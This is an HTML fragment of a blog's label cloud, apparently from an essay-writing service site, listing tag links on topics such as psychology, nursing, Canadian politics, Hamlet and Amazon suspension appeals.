<a dir='ltr' href='https://www.writers24hr.com/search/label/Aboriginal%20Policy'>Aboriginal Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/account%20suspension'>account suspension</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/accounting'>accounting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/achieve'>achieve</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/actions'>actions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ADHD'>ADHD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Alcohol'>Alcohol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/algorithms'>algorithms</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/amazon'>amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/amazon%20appeal%20letter'>amazon appeal letter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/amazon%20service'>amazon service</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/amazon%20suspension'>amazon suspension</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/analysis'>analysis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Animal%20Laws'>Animal Laws</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Animal%20Rights'>Animal Rights</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/annotated'>annotated</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/annotated%20bibliography'>annotated bibliography</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Arab%20music'>Arab music</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Art'>Art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/astrobiology'>astrobiology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/astronomy'>astronomy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/attention'>attention</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/audit%20report'>audit report</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Authorship'>Authorship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Autism'>Autism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Black%20Tar'>Black Tar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Black%20Tar%20Heroin'>Black Tar Heroin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/BMO'>BMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/book%20review'>book review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/brain%20damage'>brain damage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Bribery'>Bribery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/britain'>britain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/budget'>budget</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Business%20Administration'>Business Administration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/business%20task'>business task</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Canada'>Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/canada%20citizenship'>canada citizenship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Canada%20water%20crisis'>Canada water crisis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Canadian%20Charter%20of%20Rights%20and%20Freedom'>Canadian Charter of Rights and Freedom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/canadian%20politics'>canadian politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Canadians'>Canadians</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/cancer'>cancer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/cancer%20rate'>cancer rate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/cancer%20treatment'>cancer treatment</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/case%20study'>case study</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/challenges'>challenges</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/cholesterol'>cholesterol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Coffee'>Coffee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Colonialism'>Colonialism</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/community'>community</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/corona%20virus'>corona virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/corporate'>corporate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/corruption'>corruption</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/COVID'>COVID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/criminology'>criminology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/dating'>dating</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/dating%20issues'>dating issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/dating%20relationship'>dating relationship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/democracy'>democracy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/democrats'>democrats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/depression'>depression</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/depression%20in%20children'>depression in children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Digitalisation'>Digitalisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/disabilities'>disabilities</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Disability'>Disability</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Drugs'>Drugs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/early%20childhood%20education'>early childhood education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ECE'>ECE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/economics'>economics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/economy'>economy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ego'>ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/emotions'>emotions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/english'>english</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Ethical%20Culture'>Ethical Culture</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ethics'>ethics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/European'>European</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/everyday%20life'>everyday life</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Express%20Script%20Holding%20Analysis'>Express Script Holding Analysis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/expression'>expression</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/female'>female</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Finance'>Finance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/financial%20analysis'>financial analysis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/food%20wastage'>food wastage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/free'>free</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Friday%20Night%20Lights'>Friday Night Lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Frued'>Frued</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/future%20science'>future science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/game%20theory'>game theory</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Gender%20concepts'>Gender concepts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/global%20water%20crisis'>global water crisis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Globalization%0AUrbanization'>Globalization
Urbanization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/goals'>goals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/goniometer'>goniometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/gotranscript%20quiz'>gotranscript quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/gotranscript%20test'>gotranscript test</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Hamlet'>Hamlet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Hamlet%20essay'>Hamlet essay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/happy%20new%20year'>happy new year</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/happy%20thanksgiving'>happy thanksgiving</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/high%20school'>high school</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/hispanic'>hispanic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/hispanic%20culture'>hispanic culture</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/historry'>historry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/id'>id</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ideology'>ideology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/imperialism'>imperialism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/In%20The%20Part%20Time-Indian%20and%20Long%20Long%20after%20School'>In The Part Time-Indian and Long Long after School</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/inhome%20tutoring'>inhome tutoring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/interview'>interview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Irony%20in%20Story%20of%20an%20hour'>Irony in Story of an hour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/is%20soy%20good%20for%20you'>is soy good for you</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/IT'>IT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Italy'>Italy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Kathleen'>Kathleen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/kissing'>kissing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/law%20case'>law case</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/LISA%20BU'>LISA BU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Lottery'>Lottery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/magazine'>magazine</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/marginality'>marginality</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/marketing'>marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/marketing%20plan'>marketing plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Maths'>Maths</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Maths%20Assignment'>Maths Assignment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Maths%20HW'>Maths HW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/MATLAB'>MATLAB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/media'>media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/media%20multitaskers'>media multitaskers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/medication'>medication</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/medicine'>medicine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/medium%20of%20expression'>medium of expression</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Mintzberg%E2%80%99s%20functions%20of%20management'>Mintzberg&#8217;s functions of management</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Modernism'>Modernism</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/moral%20relativism'>moral relativism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/motivation'>motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Mozambique'>Mozambique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/music'>music</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Muslims'>Muslims</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/negative%20utopia'>negative utopia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Nella%20Parsen'>Nella Parsen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/new%20year%202018'>new year 2018</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Nursing'>Nursing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Nursing%20issues'>Nursing issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Obsessive%20compulsive%20disorder'>Obsessive compulsive disorder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/OCD'>OCD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/offline%20crowdfunding'>offline crowdfunding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Organ%20donation'>Organ donation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/otn'>otn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Passing'>Passing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/peace'>peace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/personality'>personality</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/personality%20test'>personality test</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Pharmacology'>Pharmacology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/philosophy'>philosophy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Plagiarism%20free'>Plagiarism free</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/planets'>planets</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/poems'>poems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/policing'>policing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Portfolio'>Portfolio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Powerpoint'>Powerpoint</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/ppt'>ppt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/production'>production</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/production%20cost'>production cost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Project%20Proposal'>Project Proposal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/psychodynamic%20theory'>psychodynamic theory</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/psychology'>psychology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/psychology%20quiz'>psychology quiz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Psychsimquiz'>Psychsimquiz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/quiz'>quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Real-time%20Patient%20Data%20Monitoring%20System'>Real-time Patient Data Monitoring System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/recycling'>recycling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/relationship'>relationship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/reproduction'>reproduction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/research%20paper'>research paper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/research%20questions'>research questions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Samsung%20Mock'>Samsung Mock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/science'>science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/scream'>scream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/sexting'>sexting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Shakespeare'>Shakespeare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Shirley%20Jackson'>Shirley Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Shops'>Shops</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Social%20anxiety%20disorder'>Social anxiety disorder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/social%20disability%20model'>social disability model</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/social%20media'>social media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/social%20media%20and%20children'>social media and children</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/social%20science'>social science</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/society'>society</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/sociology'>sociology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/soy'>soy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/space'>space</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/stereotypes'>stereotypes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/summary'>summary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/superego'>superego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/SWOT'>SWOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/swot%20analysis'>swot analysis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/take%20back%20economy'>take back economy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/TED'>TED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/TED%20TALK'>TED TALK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/teenvogue'>teenvogue</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/telehomecare'>telehomecare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/thematic%20analysis'>thematic analysis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/theory%20of%20beauty'>theory of beauty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Tim%20Hortons'>Tim Hortons</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Tire%20Rubber%20Waste%20Modification'>Tire Rubber Waste Modification</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/together'>together</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/trade'>trade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/trade%20relations'>trade relations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/transcript'>transcript</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/transcript%20services'>transcript services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/travel%20to%20India'>travel to India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Travelogue'>Travelogue</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/troubadours'>troubadours</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Trump'>Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/tutoring'>tutoring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/University%20of%20York'>University of York</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/US%20democrat'>US democrat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/US%20democrats%20in%201968'>US democrats in 1968</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/US%20drugs.%20epidemic'>US drugs. epidemic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/USA%20travelling'>USA travelling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/utopia'>utopia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/waste'>waste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/water%20crisis'>water crisis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/web%20credibility'>web credibility</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/women'>women</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/women%20in%20politics'>women in politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/women.canada'>women.canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/workplace'>workplace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/world%20war%202'>world war 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/world%20war%20II'>world war II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/York'>York</a>
</span>
<span class='label-size label-size-1'>
